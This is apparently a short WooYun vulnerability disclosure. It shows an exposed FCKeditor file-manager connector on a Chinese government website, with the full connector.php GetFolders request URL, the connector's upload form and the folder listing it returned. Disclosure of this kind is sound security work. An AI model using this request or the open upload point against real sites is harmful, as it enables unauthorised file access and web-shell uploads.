 Site Url (ES:http://www.heyang.gov.cn/editor/)
http://www.qzdzj.gov.cn/fckeditor/ editor/filemanager /connectors/
Connector: Current Folder Resource Type
PHP File
Get Folders Get Folders and Files Create Folder File Upload
浏览… 未选择文件。 Upload
URL: http://www.qzdzj.gov.cn/fckeditor/editor/filemanager/connectors/php/connector.php?Command=GetFolders&Type=File&CurrentFolder=
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
-<Connector command="GetFolders" resourceType="File">
<CurrentFolder path="/" url="/userfiles/file/"/>
-<Folders>
<Folder name="201301"/>
<Folder name="201403"/>
<Folder name="201409"/>
<Folder name="201410"/>
<Folder name="201411"/>
<Folder name="201412"/>
<Folder name="201501"/>
<Folder name="201502"/>
<Folder name="201503"/>
<Folder name="201504"/>
<Folder name="201505"/>
</Folders>
</Connector>
www.wooyun.org